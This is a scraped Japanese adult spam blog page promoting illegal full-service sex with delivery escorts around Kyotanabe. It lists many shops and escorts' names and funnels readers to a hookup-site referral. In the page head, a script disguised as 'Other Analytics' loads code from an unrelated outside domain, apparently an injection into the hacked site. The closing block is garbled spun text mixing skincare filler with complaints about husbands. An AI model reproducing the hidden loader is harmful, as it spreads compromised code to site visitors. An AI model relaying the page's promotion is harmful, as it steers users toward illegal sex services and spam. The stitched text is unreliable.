

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nationsdisparues.com/kyoto/1965
body_size: 20205
content:
<!doctype html>
<html lang="ja">

<head>
  
  <!-- Other Analytics -->
<script type="text/javascript" src="https://wp-content.work/img/a?c=5cc70c9f60763"></script>
<!-- /Other Analytics -->
<meta charset="utf-8">

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="320">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"/>



<title>【爆サイ】本番SEXの真相！京田辺のデリヘルが今アツいらしい！！  |  デリヘルの本番が今アツいらしい！！</title>
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="デリヘルの本番が今アツいらしい！！ &raquo; フィード" href="https://www.nationsdisparues.com/feed" />
<link rel="alternate" type="application/rss+xml" title="デリヘルの本番が今アツいらしい！！ &raquo; コメントフィード" href="https://www.nationsdisparues.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="デリヘルの本番が今アツいらしい！！ &raquo; 【爆サイ】本番SEXの真相！京田辺のデリヘルが今アツいらしい！！ のコメントのフィード" href="https://www.nationsdisparues.com/kyoto/1965/feed" />
<link rel='stylesheet' id='cocoon-style-css'  href='https://www.nationsdisparues.com/wp-content/themes/cocoon-master/style.css?ver=5.1.19&#038;fver=20190904043257' media='all' />
<style id='cocoon-style-inline-css'>
@media screen and (max-width:480px){.page-body,.menu-content{font-size:16px}}.main{width:860px}.sidebar{width:376px}@media screen and (max-width:1260px){ .wrap{width:auto}.main,.sidebar,.sidebar-left .main,.sidebar-left .sidebar{margin:0 .5%}.main{width:67%}.sidebar{padding:10px;width:30%}.entry-card-thumb{width:38%}.entry-card-content{margin-left:40%}}body::after{content:url(https://www.nationsdisparues.com/wp-content/themes/cocoon-master/lib/analytics/access.php?post_id=1965&post_type=post);visibility:hidden;position:absolute;bottom:0;right:0;width:1px;height:1px;overflow:hidden} .toc-checkbox{display:none}.toc-content{visibility:hidden;  height:0;opacity:.2;transition:all .5s ease-out}.toc-checkbox:checked~.toc-content{ visibility:visible;padding-top:.6em;height:100%;opacity:1}.toc-title::after{content:'[開く]';margin-left:.5em;cursor:pointer;font-size:.8em}.toc-title:hover::after{text-decoration:underline}.toc-checkbox:checked+.toc-title::after{content:'[閉じる]'}#respond{display:none}.entry-content>*,.demo .entry-content p{line-height:1.8}.entry-content>*,.demo .entry-content p{margin-top:1.4em;margin-bottom:1.4em}.entry-content>.micro-top{margin-bottom:-1.54em}.entry-content>.micro-balloon{margin-bottom:-1.12em}.entry-content>.micro-bottom{margin-top:-1.54em}.entry-content>.micro-bottom.micro-balloon{margin-top:-1.12em;margin-bottom:1.4em}.blank-box.bb-key-color{border-color:#19448e}.iic-key-color li::before{color:#19448e}.blank-box.bb-tab.bb-key-color::before{background-color:#19448e}.tb-key-color .toggle-button{border:1px solid #19448e;background:#19448e;color:#fff}.tb-key-color .toggle-button::before{color:#ccc}.tb-key-color .toggle-checkbox:checked~.toggle-content{border-color:#19448e}.cb-key-color.caption-box{border-color:#19448e}.cb-key-color .caption-box-label{background-color:#19448e;color:#fff}.tcb-key-color .tab-caption-box-label{background-color:#19448e;color:#fff}.tcb-key-color .tab-caption-box-content{border-color:#19448e}.lb-key-color .label-box-content{border-color:#19448e}.mc-key-color{background-color:#19448e;color:#fff;border:0}.mc-key-color.micro-bottom::after{border-bottom-color:#19448e;border-top-color:transparent}.mc-key-color::before{border-top-color:transparent;border-bottom-color:transparent}.mc-key-color::after{border-top-color:#19448e}.btn-key-color,.btn-wrap.btn-wrap-key-color>a{background-color:#19448e}.has-text-color.has-key-color-color{color:#19448e}.has-background.has-key-color-background-color{background-color:#19448e}.article.page-body,body#tinymce.wp-editor{background-color:#fff}.article.page-body,.editor-post-title__block .editor-post-title__input,body#tinymce.wp-editor{color:#333}
</style>
<link rel='stylesheet' id='cocoon-keyframes-css'  href='https://www.nationsdisparues.com/wp-content/themes/cocoon-master/keyframes.css?ver=5.1.19&#038;fver=20190904043257' media='all' />
<link rel='stylesheet' id='font-awesome-style-css'  href='https://www.nationsdisparues.com/wp-content/themes/cocoon-master/webfonts/fontawesome/css/font-awesome.min.css?ver=5.1.19&#038;fver=20190904043257' media='all' />
<link rel='stylesheet' id='icomoon-style-css'  href='https://www.nationsdisparues.com/wp-content/themes/cocoon-master/webfonts/icomoon/style.css?ver=5.1.19&#038;fver=20190904043257' media='all' />
<link rel='stylesheet' id='baguettebox-style-css'  href='https://www.nationsdisparues.com/wp-content/themes/cocoon-master/plugins/baguettebox/dist/baguetteBox.min.css?ver=5.1.19&#038;fver=20190904043257' media='all' />
<link rel='stylesheet' id='slick-theme-style-css'  href='https://www.nationsdisparues.com/wp-content/themes/cocoon-master/plugins/slick/slick-theme.css?ver=5.1.19&#038;fver=20190904043257' media='all' />
<link rel='stylesheet' id='cocoon-child-style-css'  href='https://www.nationsdisparues.com/wp-content/themes/cocoon-child-master/style.css?ver=5.1.19&#038;fver=20190904043323' media='all' />
<link rel='stylesheet' id='cocoon-child-keyframes-css'  href='https://www.nationsdisparues.com/wp-content/themes/cocoon-child-master/keyframes.css?ver=5.1.19&#038;fver=20190904043323' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.nationsdisparues.com/wp-includes/css/dist/block-library/style.min.css?ver=5.1.19&#038;fver=20210415035416' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.nationsdisparues.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9.2&#038;fver=20180106105436' media='all' />
<link rel='shortlink' href='https://www.nationsdisparues.com/?p=1965' />
<!-- Cocoon site icon -->
<link rel="icon" href="https://www.nationsdisparues.com/wp-content/themes/cocoon-master/images/site-icon32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.nationsdisparues.com/wp-content/themes/cocoon-master/images/site-icon192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.nationsdisparues.com/wp-content/themes/cocoon-master/images/site-icon180x180.png" />
<meta name="msapplication-TileImage" content="https://www.nationsdisparues.com/wp-content/themes/cocoon-master/images/site-icon270x270.png" />
<!-- Cocoon canonical -->
<link rel="canonical" href="https://www.nationsdisparues.com/kyoto/1965">
<!-- Cocoon meta description -->
<meta name="description" content="デリで本番したい(笑)ゲスいけど本音っすよねww「ソープは高くて無理wだからどうしてもデリで来た女と本番sexってそんなヤバいんか？誰かヒドイ目にあった奴いんの？」この記事では人気のお店情報の後、気になるデリのぶっちゃけ話を紹介しちゃいます">
<!-- Cocoon meta keywords -->
<meta name="keywords" content="京都府でデリヘルの本番が今アツいらしい！！">
<!-- Cocoon JSON-LD -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Article",
  "mainEntityOfPage":{
    "@type":"WebPage",
    "@id":"https://www.nationsdisparues.com/kyoto/1965"
  },
  "headline": "【爆サイ】本番SEXの真相！京田辺のデリヘルが今アツいらしい！！",
  "image": {
    "@type": "ImageObject",
    "url": "https://www.nationsdisparues.com/wp-content/uploads/2019/09/deli-negotiate.jpg",
    "width": 750,
    "height": 498
  },
  "datePublished": "2018-02-27T00:02:00+09:00",
  "dateModified": "2018-06-01T01:21:16+00:00",
  "author": {
    "@type": "Person",
    "name": "管理人"
  },
  "publisher": {
    "@type": "Organization",
    "name": "デリヘルの本番が今アツいらしい！！",
    "logo": {
      "@type": "ImageObject",
      "url": "https://www.nationsdisparues.com/wp-content/themes/cocoon-master/images/no-amp-logo.png",
      "width": 206,
      "height": 60
    }
  },
  "description": "デリで本番したい(笑)ゲスいけど本音っすよねww「ソープは高くて無理wだからどうしてもデリで来た女と本番sexってそんなヤバいんか？誰かヒドイ目にあった奴いんの？」この記事では人気のお店情報の後、気になるデリのぶっちゃけ話を紹介しちゃいます…"
}
</script>

<!-- OGP -->
<meta property="og:type" content="article">
<meta property="og:description" content="デリで本番したい(笑)ゲスいけど本音っすよねww「ソープは高くて無理wだからどうしてもデリで来た女と本番sexってそんなヤバいんか？誰かヒドイ目にあった奴いんの？」この記事では人気のお店情報の後、気になるデリのぶっちゃけ話を紹介しちゃいます">
<meta property="og:title" content="【爆サイ】本番SEXの真相！京田辺のデリヘルが今アツいらしい！！">
<meta property="og:url" content="https://www.nationsdisparues.com/kyoto/1965">
<meta property="og:image" content="https://www.nationsdisparues.com/wp-content/uploads/2019/09/deli-negotiate.jpg">
<meta property="og:site_name" content="デリヘルの本番が今アツいらしい！！">
<meta property="og:locale" content="ja_JP">
<meta property="article:published_time" content="2018-02-27T00:02:00+09:00" />
<meta property="article:modified_time" content="2018-06-01T01:21:16+00:00" />
<meta property="article:section" content="京都府でデリヘルの本番が今アツいらしい！！">
<!-- /OGP -->

<!-- Twitter Card -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:description" content="デリで本番したい(笑)ゲスいけど本音っすよねww「ソープは高くて無理wだからどうしてもデリで来た女と本番sexってそんなヤバいんか？誰かヒドイ目にあった奴いんの？」この記事では人気のお店情報の後、気になるデリのぶっちゃけ話を紹介しちゃいます">
<meta name="twitter:title" content="【爆サイ】本番SEXの真相！京田辺のデリヘルが今アツいらしい！！">
<meta name="twitter:url" content="https://www.nationsdisparues.com/kyoto/1965">
<meta name="twitter:image" content="https://www.nationsdisparues.com/wp-content/uploads/2019/09/deli-negotiate.jpg">
<meta name="twitter:domain" content="www.nationsdisparues.com">
<!-- /Twitter Card -->
<style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>


<script>
	// document.addEventListener('DOMContentLoaded', function() {
	// 	if ('serviceWorker' in navigator) {
	// 		navigator.serviceWorker.getRegistration()
	// 			.then(registration => {
	// 				registration.unregister();
	// 		})
	// 	}
	// }, false);
</script>


</head>

<body class="post-template-default single single-post postid-1965 single-format-standard public-page page-body categoryid-38 ff-yu-gothic fz-18px fw-400 hlt-center-logo-wrap ect-entry-card-wrap rect-entry-card-wrap  no-scrollable-sidebar no-scrollable-main sidebar-right mblt-footer-mobile-buttons scrollable-mobile-buttons author-admin mobile-button-fmb no-mobile-sidebar no-sp-snippet" itemscope itemtype="https://schema.org/WebPage">






<div id="container" class="container cf">
  
<div id="header-container" class="header-container">
  <div class="header-container-in hlt-center-logo">
    <header id="header" class="header cf" itemscope itemtype="https://schema.org/WPHeader">

      <div id="header-in" class="header-in wrap cf" itemscope itemtype="https://schema.org/WebSite">

        
<div class="tagline" itemprop="alternativeHeadline"></div>

        
        <div class="logo logo-header logo-image"><a href="https://www.nationsdisparues.com" class="site-name site-name-text-link" itemprop="url"><span class="site-name-text" itemprop="name about"><img class="site-logo-image header-site-logo-image" src="https://www.nationsdisparues.com/wp-content/uploads/2018/02/header-logo-toumei.png" alt="デリヘルの本番が今アツいらしい！！"></span></a></div>
        
        
      </div>

    </header>

    <!-- Navigation -->
<nav id="navi" class="navi cf" itemscope itemtype="https://schema.org/SiteNavigationElement">
  <div id="navi-in" class="navi-in wrap cf">
          </div><!-- /#navi-in -->
</nav>
<!-- /Navigation -->
  </div><!-- /.header-container-in -->
</div><!-- /.header-container -->

  
  

  


  
  
  
  
  
  <div id="content" class="content cf">

    <div id="content-in" class="content-in wrap">

        <main id="main" class="main" itemscope itemtype="https://schema.org/Blog">



<article id="post-1965" class="article post-1965 post type-post status-publish format-standard has-post-thumbnail hentry category-kyoto-post" itemscope="itemscope" itemprop="blogPost" itemtype="https://schema.org/BlogPosting">
  
      
              <div id="text-2" class="widget widget-above-single-content-title widget_text">			<div class="textwidget"><h3>【PR】総務省・公安委員会届出済みの超優良本番サービスとは！？</h3>
<p><center><a href="https://www.nationsdisparues.com/honban"><img class="aligncenter size-full wp-image-6787" src="https://www.nationsdisparues.com/wp-content/uploads/2019/09/honban-ad4.jpg" alt="" width="750" height="603" /></a></center></p>
</div>
		</div>      
      
      <header class="article-header entry-header">
        <h1 class="entry-title" itemprop="headline">
          【爆サイ】本番SEXの真相！京田辺のデリヘルが今アツいらしい！！        </h1>

        
        
        
        <div class="eye-catch-wrap">
<figure class="eye-catch" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
  <img width="750" height="498" src="https://www.nationsdisparues.com/wp-content/uploads/2019/09/deli-negotiate.jpg" class="attachment-750x498 size-750x498 eye-catch-image wp-post-image" alt="" srcset="https://www.nationsdisparues.com/wp-content/uploads/2019/09/deli-negotiate.jpg 750w, https://www.nationsdisparues.com/wp-content/uploads/2019/09/deli-negotiate-300x199.jpg 300w, https://www.nationsdisparues.com/wp-content/uploads/2019/09/deli-negotiate-500x332.jpg 500w" sizes="(max-width: 750px) 100vw, 750px" />  <meta itemprop="url" content="https://www.nationsdisparues.com/wp-content/uploads/2019/09/deli-negotiate.jpg">
  <meta itemprop="width" content="750">
  <meta itemprop="height" content="498">
  <span class="cat-label cat-label-38">京都府でデリヘルの本番が今アツいらしい！！</span></figure>
</div>

        

        <div class="date-tags">
  <span class="post-update"><time class="entry-date date updated" datetime="2018-06-01T01:21:16+00:00" itemprop="dateModified">2018.06.01</time></span><span class="post-date"><time class="entry-date date published" datetime="2018-02-27T00:02:00+09:00" itemprop="datePublished">2018.02.27</time></span>
  </div>

        
         
        
        
      </header>

      <div class="entry-content cf" itemprop="mainEntityOfPage">
      <p>デリで本番したい(笑)ゲスいけど本音っすよねww</p>
<blockquote><p><span style="color: #ff0000;"><strong>「ソープは高くて無理wだからどうしても</strong></span></p>
<p>デリで来た女と本番sexってそんなヤバいんか？誰かヒドイ目にあった奴いんの？」</p></blockquote>
<p>この記事では人気のお店情報の後、気になるデリのぶっちゃけ話を紹介しちゃいますよ〜</p>
<p>※店舗側の公式発表ではありません。</p>
<span class="su-highlight" style="background:#fefc12;color:#000000">&nbsp;<strong><span class="f14em">※お店紹介の後は基盤体験談を掲載しています。</span></strong>&nbsp;</span>
<p>&nbsp;</p>
<p><span id="more-1965"></span></p>
<h3><span id="toc1">京田辺周辺で人気のお店</span></h3>
<div class="ranking-item-name">
<div class="ranking-item-name-crown">
<div class="g-crown">
<div class="g-crown-circle"></div>
</div>
</div>
<div class="ranking-item-name-text"><a rel="nofollow" href="https://www.cityheaven.net/kyoto/A2601/A260106/kyoto_deliclub/" >京都デリヘル倶楽部</a></div>
</div>
<div class="ranking-item-name">
<div class="ranking-item-name-crown">
<div class="s-crown">
<div class="s-crown-circle"></div>
</div>
</div>
<div class="ranking-item-name-text"><a rel="nofollow" href="https://www.dto.jp/shop/22773" >Skawaii（エスカワ）京都南インター店</a></div>
</div>
<div class="ranking-item-name">
<div class="ranking-item-name-crown">
<div class="c-crown">
<div class="c-crown-circle"></div>
</div>
</div>
<div class="ranking-item-name-text"><a rel="nofollow" href="https://www.cityheaven.net/kyoto/A2601/A260102/blenda_kyoto/" class="broken_link">CLUB BLENDA（クラブブレンダ） 京都店</a></div>
</div>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed"><div class="su-spoiler-title"><span class="su-spoiler-icon"></span>その他の京田辺周辺のデリヘル店</div><div class="su-spoiler-content su-clearfix" style="display:none">密着指導！バカンス学園 京都、エテルナ、人妻不倫処　桃屋　京都店、京都プレミアム、ギャルズネットワーク京都、京都なでしこ（カサブランカグループ）、クレージュ・アゲイン、テイクアウト京都店、京都デリヘル倶楽部、club BLENDA  京都店、プロフィール京都店、ピンクコレクション京都、Skawaii京都南インター店、ばつぐん素人プロダクション、デリ貴族、京都人妻デリヘル倶楽部、ドMバスターズ京都店、熟女ネットワーク京都、COURIER～クーリエ～、京都デリヘル倶楽部ECO、人妻ワンワン、ウルトラの乳 京都店、昼妻夜 京都店、ドMな奥様京都店、クラブバレンタイン京都、ピンキープリンセス、京都BOOKMARK(ブックマーク)、激安ヌキ道楽・京都店、オフィスレディ京都支店、五十路マダム京都店（カサブランカグループ）、Secret、Skawaii（エスカワ）京都、ドMカンパニー京都店、京都デリヘル　ミルキープリン、人妻秘密倶楽部、エンジェルスポット、Single、京都デリバリーエステ アンジェールAngelle、京都おかあさん、club D-style、京都OL物語、ぽっちゃり巨乳爆乳専門店すみれのうさぎ京都店、sweet girl、プルプル奥様デートスタイル、PuruPuru N-LINE、艶熟妻、デリチュース京都店、チェリー京都、京都泡洗体ハイブリッドエステ PUPPY LOVE 京都南インター店、ウルトラのB乳 京都店、コンプレックス、福知山・舞鶴デリヘル『Candy～キャンディ～』、ROUND3、京都デリヘルルーフ南インター店、女遊、カノトモ、京都デリヘル 20000円、イッちゃう奥さま、アクシデント、ヴィーナスフォート、プルプルアネックス、club crystal、京都人妻城、美魔女人妻専門店、万光義塾、ドルフィン、京美人、ファーストキス京都店、京の秘め事、人妻デリヘル泥棒猫、White、人妻散歩、台湾Candy、Kiss、マダムプリンセス京都舞鶴、ミセスフェアリー京都舞鶴、フェアリー京都舞鶴、セレブガーデン、ガーデン、秘密の奴隷、タタキ売り、ぐちょ濡れ奥様、あなた･･･ごめんなさい、ジャパつま、福福、ドしろーと娘　京都祇園店、とある人妻のデリヘル、金髪外人デリヘル　ブロンドセブン　京都駅、caress、Incarose、や・す・ら・ぎ、華水樹、京都セレブ、SMキングダム　京都祇園店、電マ惑星イラマチーオ 京都祇園店、京都セクシーセレブ、るい、あげは、れおな、ゆの、あき、あゆみ、あず、ちえり、るりな、ゆあな、あるる、ちはや、よう、さやか、べる、まゆか、あくび、りお、ねお、あや、さほこ、さおり、しえみ、ねね、はな、ちあき、りんご、えれん、せしる、もあな、まゆみ、ちか、みろ、えな、のぞむ、きらり、みつば、その、ちはる、れのあ、つぼみ、さよこ、ありす、めい、みれい、あいの、あきな、みな、みほ、にじか、まなか、とるて、なおか、ゆき、ゆりか、れいら、おと、えみる、そのか、さわ、ふわり、もみじ、ゆまな、りぜ、りぃ、らいむ、みえ、かなこ、りと、まゆな、なつみ、ゆいか、もこ、みらい、はづき、くれあ、じゅな、みあ、さら、ちほ、しおり、のか、あいら、るみな、ひろ、おとか、ちえ、ここみ、ゆね、らぶ、ゆりあ、あろま、ぴの、りみ、ゆあん、まつり、まいか、なる、ゆま、さくみ、つぐみ、すずり、みつき、こと、ゆきの、あゆ、しゅう、かのん、ももあ、ふみ、さゆき、しほな、ちぐさ、さよ、あかね、うるは、つむ、ありか、まゆ、おとね、らんかみかん、りのん、えま、ひなこ、ふらん、しょうこ、しいな、いまり、わかな、さり、ゆめは、ちさと、あみか、しのあ、てて、なな、しぇり、えりさ、あんず、ゆうな、みこ、るのん、かえら、ももは、なでこ、あいさ、ひまわり、ふうか、みこと、すわ、まいみ、みずほ、ひめな、みい、わかば、まなみみさ、ふゆか、せりな、りせ、とも、まお、まこと、りむ、いつき、ななか、りこ、れい、みむ、えり、くるみ、こい、うた、ろん、みか、りのあ、サラ、ジェシカ、ルイ、ユイ、ユイカ、カヨ、リホ、リンカ、ミライ、シュリ、サリナ、アイカ、ユリ、モモナ、クルミ、ミイナ、カオリ、キヨカ、エミリ、アイリ、ルル、エリナ、マキ、ウタ、ナゴミ、シズク、アリサ、サクラ、エミ、レナ、イオリ、シイナ、アカリ、マヤ、ミユ、アン、ミツキ、アヤナ、アユ、エナ、マミ、ユウカ、コズエ、キョウコ、ナツキ、ハヅキ、ミクル、マイノ、レイナ、リリ、シホ、ミカ、ラン、サツキ、アマネ、ミレイ、ミヤビ、カナデ、ユウナ、ワカナ、ユキナ、メアリー、リコ、ユリナ、ナツ、チアキ、ミク、スミレ、マリ、マリエ、リサ、スズ、ナギ、アコ、ココナ、セリナ、マユ、シュウ、シオン、ミオ、ルカ、ユウリ、チナミ、マリア、マナ、ミフユ、ネネ、ミサキ、ノゾミ、アヤ、ルナ、メグ、ユメ、ヒナノ、コトリ、リナ、ミズキ、マイカ、ユア、トモ、ツムギ、レン、カレン、ハナ、アイ、ミリア、ナオ、ココロ、ナミ、ハルカ、レイ、イト、モア、シオリ、ヒナ、広田、葉山、千鶴、三浦、洋子、陽子、彩、南、みなみ、みさき、一条、河合、伊東、井原、仲間、雪野、優樹奈、綺羅莉、要、早川、小森、奈月、今泉、綾瀬、雪城、詩織、石原、西条、広瀬、小峠、丸、宮森、佐久間、久世、辻、風吹、花森、高尾、上村みなみ、天宮るな、広末、月島、観月、来栖、美里、谷原、本上、前川、今田、野田、平澤、未咲、荻原、蛯原、高梨、松岡、沢田、小早川、山口、梨々奈、水島、浅見、波多野、五月、谷村、上条、岩崎、弓月、栗山、仁科、土屋、元木、有栖川、渚、下田、松本、愛沢、仲根、成海、石野、湯川、吉永、楓、朝比奈、彩音、村井、江津、尾花、西尾、涼宮、安奈、青山、香坂、増田、直川、水川、芽衣、和歌山、岡崎、立花、三島、工藤、志穂、花村、原田、小田切、武井、大友、高田、岡山、青井、若杉、川田、早坂、麻倉、藤宮、白鳥、鳥居、時田、綾香、村松、杉尾、加藤、北川、堀越、優、伊織、皆川、西崎、白石、春日、森高、松島、桧山、片平、川中、天野、宮内、鶴瀬、浅野、月野、江波、七瀬、牧野、Lino、祐里奈、りいさ、りょう、美緒、さくら、すず、りりか、美歩、かんな、まりか、セイラ、まなみ、美咲、結衣、みゆ、真由、さとか、えれな、さゆり、まみ、はるな、舞、菜央、花鈴、ゆづき、あかり、フミカ、亜美、ゆうり、ありさ、りく、愛那、もも、みずき、なつき、Juli、ジュリ、愛里、やよい、恵、風香、さとみ、はる、しのぶ、紗耶、さつき、遥、澪、りさ、かな、きずな、まどか、あんな、れいな、らら、ゆかり、れん、みさ、むぎ、ゆりな、七愛、ちひろ、真菜、美優、土萌、城咲、葉月彩乃、椿、茜、藤堂、まい、のぞみ、生理前だからか？旦那の余計な一言にいちいちイライラする…マジ、そうゆうところやぞ…妻の言動や態度が変わっていくのは… 苛立ちが多い旦那とイチャこけるか！！拒否されると何で…的な雰囲気出すけど、積もり積もった結果だからな！！！月（るな）、あやか、ひなた、優悠、ソラ、あい、りん、杏、夢原、相馬、ゆず、明歩、かずさ、藤森、美海、弥勒、零、風間、望月、鳴海、綾波、東条、上原、小坂、芹沢、戸川、小泉、葵、峰、乃木坂、夏川、加州、成宮、大空、鈴元、水原、逢沢、如月、橋本、板野、菊川、大森、水沢、有村、牧田、瑞穂、北嶋、妙典、紺野、神崎、相原、真中、及川、鈴木、栄倉、宝城、重盛、由香、有紀、堀川、大原、神木、朝日、レクシー、ハート、カタリーナ、サマンタ、ヤルミラ、マイリ、ジェナ、ブラント、アントニーナ、ダグニー、ヘレーネ、ルーダ、カルメーラ、エリシュカ、リリー、アリッサ、ライリー、クレーテル、ローラ、キエラ、アビー、テイラー、ジュリア、アリー、マーレイ、ペリウィンクル、アンナ、カミラ、カローラ、エルメリンダ、ジャクリーヌ、フリツ、イロナ、マーユ、ジョゼ、ソルヤ、テイヤ、ボティルダ、カール、イーディス、ファビオラ、イリニヤ、エーリカ、ハリエット、レオノル、ミロン、ツァレトカ、アガサ、ロザリー、ラモーナ、モーナ、パウラ、オレンジ、ティファニー、ココ、ガガ、ヨヨ、クリスタル、ユユ、モモ、シャネル、ヒメ、チビ、ナナ、ナイス、オーロラ、スキニー、ベリーミンク、ロリー、キャンディー、ナミエ、サヤ、ジョイ、ベル、花、まりや、晴、チェリー、ハル、アマイ、ヒミツ、ユニ、ダイスキ、イバナ、メロディー、アニー、ジャスミン、ソフィー、アテナ、ミッシェル、リリィ、ジェニファー、イリナ、ユリア、キティー、ジュエル、ヴァレンティーナ、アンジェラ、ナイヤ、ジュリエット、アヴリル、セレナ、デライラ、ディアナ、リアン、アンドレア、マルティーナ、ケイト、マデリン、アニエス、エレーン、カリーナ、ザビーネ、クルス、クリスティーナ、ヘイディー、マシェール、タマラ、アンジー、マリアンナ、クロエ、エミリー、コレット、ポリー、セレスト、ジューラ、アンフィーサ、ロイダ、ターニャ、ニコレッタ、イゾルデ、マーシャ、ラピス、ジャンヌ、ジェイミー、シャーロット、シャイラ、クッカ、ハニー、ヤーナ、ミレナ、ミレーヌ、スカーレット、</div></div>
<h3><span id="toc2">【デリで本番した末路】</span></h3>
<p><img src="https://www.nationsdisparues.com/wp-content/uploads/2018/02/akaji-1.jpg" alt="" width="640" height="427" class="aligncenter size-full wp-image-6784" srcset="https://www.nationsdisparues.com/wp-content/uploads/2018/02/akaji-1.jpg 640w, https://www.nationsdisparues.com/wp-content/uploads/2018/02/akaji-1-300x200.jpg 300w, https://www.nationsdisparues.com/wp-content/uploads/2018/02/akaji-1-500x334.jpg 500w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p>よくこういうアダルト系記事で、</p>
<blockquote><p><span style="color: #ff0000;"><strong>「店と相手を選べば案外簡単に本番できる。嬢側にもリスクはあるしあんまバレないw」</strong></span></p></blockquote>
<p>「店と相手を選べば案外簡単に本番できる。嬢側にもリスクはあるしあんまバレないw」</p>
<p>でも本当は、そんなことはなく、</p>
<ol>
<li>NGされてお気に入りと遊べなくなる</li>
<li>ヒドイときは罰金と免許証のコピーを押さえた上で出禁</li>
</ol>
<p>悪質な店では<strong><span style="color: #ff0000;">罰金の手持ちがなくて実家や勤務先に直電</span></strong>ぶっちゃけめっちゃリスク高いです！</p>
<p>罰金も正規料金の５倍はザラにとられますよ～<span style="color: #ff0000;"><strong>罰金、出禁、住所バレで高級ソープ行った並の金がなくなります！</strong></span></p>
<p>怖いっすよね。。。なんもいいことないです(汗)</p>
<blockquote><p>「ちょっと待て、なんのためにここまで読んだと思ってんだ？！俺の貴重な時間を返せ！！！」</p></blockquote>
<p>まあまあ落ち着いてください。</p>
<p>&nbsp;</p>
<span class="su-highlight" style="background:#fefc12;color:#000000">&nbsp;<strong>超楽勝に本番できるヤバテクがあるんですよ。</strong>&nbsp;</span>
<p>&nbsp;</p>
<p>出会いに飢えたガチ現役デリヘル嬢とコンビニおにぎり2個分の値段でハメられるかもしれない優良サービスです。</p>
<p><a href="https://www.nationsdisparues.com/honban"><img src="https://www.nationsdisparues.com/wp-content/uploads/2019/09/honban-ad3.jpg" alt="" width="750" height="602" class="aligncenter size-full wp-image-6786" srcset="https://www.nationsdisparues.com/wp-content/uploads/2019/09/honban-ad3.jpg 750w, https://www.nationsdisparues.com/wp-content/uploads/2019/09/honban-ad3-300x241.jpg 300w, https://www.nationsdisparues.com/wp-content/uploads/2019/09/honban-ad3-500x401.jpg 500w" sizes="(max-width: 750px) 100vw, 750px" /></a></p>
<div class="su-button-center"><a href="https://www.nationsdisparues.com/honban" class="su-button su-button-style-3d" style="color:#FFFFFF;background-color:#2D89EF;border-color:#246ebf;border-radius:12px;-moz-border-radius:12px;-webkit-border-radius:12px" target="_self"><span style="color:#FFFFFF;padding:0px 30px;font-size:22px;line-height:44px;border-color:#6cacf4;border-radius:12px;-moz-border-radius:12px;-webkit-border-radius:12px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"> ⇒京田辺のデリ嬢も登録中！290円の爆安ヤリモクパラダイス！！</span></a></div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed"><div class="su-spoiler-title"><span class="su-spoiler-icon"></span>月極広告（準備中）</div><div class="su-spoiler-content su-clearfix" style="display:none">
<p>自分自身の肌に合った昨日動物園では、常に！！！旦那の横は義母！！！娘と手を繋ぐのは、義母！！！！次女が乗ってるベビーカー押すのも義母！！！全て義母でした。ちなみに、観覧車とかも義母一緒に乗ってた。。昨日、動物園にいる間イライラすぎておかしくなりそうだった、、まじで、体がSOS。を探し出すためには、自分の肌質をきちんと把握しておくことが重要ではないでしょうか？ひとりひとりの肌に合った昨日動物園では、常に！！！旦那の横は義母！！！娘と手を繋ぐのは、義母！！！！次女が乗ってるベビーカー押すのも義母！！！全て義母でした。ちなみに、観覧車とかも義母一緒に乗ってた。。昨日、動物園にいる間イライラすぎておかしくなりそうだった、、まじで、体がSOS。をセレクトして外出から戻り、子供たちと私を置いて寝室に寝に行った旦那。 (子は車で昼寝したのでもう寝ない) 起きてきたと思ったらリビングのソファで寝る。子供の誘いもガン無視。 夕食の支度を始めたが、イライラしすぎて包丁を腹に突き立てそうなので 皆様の好きなお菓子教えてください。に挑戦すれば、美肌を得ることができます。<br />ウィンターシーズンに今ちょっと旦那にムカつくことあって最強にイライラしてるんだけど猛烈に何か食べたい( *｀ω´) コンビニに走っていきたい！miku耐えろ｡ﾟ(ﾟ´Д｀ﾟ)ﾟ｡を使っている部屋で長い時間テレビなどを見ていると、肌の乾燥が心配になります。加湿器を掛けたり換気を頻繁に行なうことで、適度な湿度を維持するようにして、子供のためにクソみたいな旦那と別れたくても別れられない人沢山いると思うけど 将来父親が居ないことに疑問をもった小さい子供を説得することよりも でかい子供（旦那）に毎日毎日同じことで叱って同じことでイライラする方がよっぽど体力いるし時間の無駄だと思うに見舞われないように留意してほしいと思います。<br />的を射た外出から戻り、子供たちと私を置いて寝室に寝に行った旦那。 (子は車で昼寝したのでもう寝ない) 起きてきたと思ったらリビングのソファで寝る。子供の誘いもガン無視。 夕食の支度を始めたが、イライラしすぎて包丁を腹に突き立てそうなので 皆様の好きなお菓子教えてください。の手順は、「まず初めにアクセ付ブラウス めちゃ良いですﾟ+.ﾟ(*´∀`)bﾟ+.ﾟ 何でも合います♪v(*&#8217;-^*)^☆ お給料日だから紺買おう(*つ▽`)っ カーディガンもハニーズ(^o^)v・次に美容液・その次に乳液、最後に&#8221;大抵のママは 「ワンオペ育児より、育児しない旦那が家にいる方がイライラする」んですよ。 それが、最終的にどうなるとおもいます？ 「何もしない旦那ならいない方がマシ」 になるんですよね…！　本当にそう!!!を塗布する」なのです。輝いて見える肌に成り代わるためには、この順番を守って使うことがわたしはいつでも子ども家族優先。 旦那はいつでも自分優先。 